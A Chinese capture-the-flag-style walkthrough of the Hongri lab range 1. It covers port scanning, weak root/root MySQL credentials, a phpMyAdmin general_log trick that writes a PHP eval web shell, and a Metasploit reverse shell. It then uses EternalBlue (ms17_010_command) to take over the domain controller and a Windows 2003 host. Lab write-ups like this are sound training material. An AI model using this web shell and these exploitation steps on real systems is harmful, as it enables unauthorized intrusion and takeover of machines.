红日靶场1



渗透过程概述:

1、信息收集-->phpmyadmin日志写shell,上线msf,提权

端口扫描,root/root弱口令登录mysql,登录phpmyadmin,利用日志文件写shell。蚁剑连接,反弹shell上线msf,添加路由。

2、内网渗透-->域控

永恒之蓝,ms17_010_command模块上线域内主机。

密码:hongrisec@2022

1、信息收集

1.1 masscan+nmap 端口扫描

扫端口:80、3306



2、漏洞挖掘【mysql弱口令】

2.1 mysql弱口令检测

http://192.168.1.103/ root root 弱口令登陆

3、漏洞利用【phpmyadmin日志写shell】

http://192.168.1.103/phpmyadmin/ 日志写shell

show variables like '%general%';

SET GLOBAL general_log='on';

SET GLOBAL general_log_file='C:/phpStudy/www/shell.php';

SELECT '<?php eval($_POST["cmd"]);?>'

蚁剑连接。

4、提权

反弹shell(普通x64的,免杀x64和普通x86的都不行),上线msf。

5、内网渗透【win server 2008 dc渗透】

添加路由,设置代理

god/administrator 用户可直接访问域控:

dir \\192.168.52.138\c$

copy 上传正向连接后门

search ms17_010

只有下面的可用:

auxiliary/admin/smb/ms17_010_command

添加用户,远程桌面登录

(ms17_010_psexec 失败):

exploit/windows/smb/ms17_010_psexec

6、横向移动【win 2003 渗透】

与server 2008 dc相同的操作

浙公网安备 33010602011771号

浙公网安备 33010602011771号